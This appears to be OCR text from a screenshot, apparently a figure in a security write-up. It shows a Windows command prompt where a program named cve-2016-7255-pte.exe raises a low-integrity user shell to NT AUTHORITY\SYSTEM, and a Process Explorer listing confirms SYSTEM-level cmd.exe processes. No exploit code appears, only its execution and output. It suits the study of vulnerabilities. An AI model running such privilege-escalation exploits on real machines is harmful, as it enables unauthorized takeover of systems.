 Date modified Type
Select Administrator: C:\Exploit\cmd.exe - cve-2016-7255-pte.exe
C:\Exploit>whoami
desktop-kv4a9l1\test
C:\Exploit>cve-2016-7255-pte.exe
Microsoft Windows [Version 10.0.10586]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Exploit>whoami
nt authority\system
C:\Exploit>
Process Explorer - Sysinternals: www.sysinternals.com [DESKTOP-KV4A9L1\test]
File Options View Process Find Users Help
Process PID User Name Integrity
cmd.exe 4632 DESKTOP-KV4A9L1\test Low
conhost.exe 4640 DESKTOP-KV4A9L1\test Low
cve-2016-7255-pte.exe 5028 NT AUTHORITY\SYSTEM System
cmd.exe 5072 NT AUTHORITY\SYSTEM System
cmd.exe 5084 NT AUTHORITY\SYSTEM System
CPU Usage: 27.27% Commit Charge: 28.32% Processes: 52 Physical Usage: 44.59%